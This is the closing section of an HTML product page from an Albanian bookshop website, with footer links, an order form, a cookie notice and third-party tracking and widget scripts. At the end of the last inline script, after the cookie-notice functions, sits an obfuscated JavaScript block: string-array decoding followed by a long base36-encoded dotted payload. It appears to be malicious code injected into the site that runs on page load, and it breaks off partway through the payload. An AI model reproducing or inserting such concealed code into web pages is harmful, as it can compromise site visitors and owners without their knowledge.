class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="2707" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 15:59:03';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768834742;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=6936;var id_lang=2;var id_product=2707;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=950;var productBasePriceTaxExcluded=950;var productBasePriceTaxIncl=950;var productHasAttributes=false;var productPrice=950;var productPriceTaxExcluded=950;var productPriceTaxIncluded=950;var productPriceWithoutReduction=950;var productReference='DK0072';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/6936/kaloresi-ne-cati.jpg';var sharing_name='Kaloresi ne cati';var sharing_url='https://bukinist.al/sq/aventure-udhetime/2707-kaloresi-ne-cati.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.